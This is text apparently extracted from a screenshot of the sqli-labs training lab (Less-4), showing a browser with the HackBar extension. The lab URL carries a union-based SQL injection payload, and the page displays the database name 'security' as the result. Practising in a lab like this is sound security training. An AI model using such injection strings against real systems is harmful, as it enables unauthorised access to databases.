 192.168.225.132/sqli-labs/Less-4/?id=0") union select 1,2,database()--+
官方站点 常用网址 京东商城
Welcome Dhakkan
Your Login name:2
Your Password:security
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
yption Encoding SQL XSS LFI XXE Other
Load URL http://192.168.225.132/sqli-labs/Less-4/?id=0") union select 1,2,database()--+
Split URL
Execute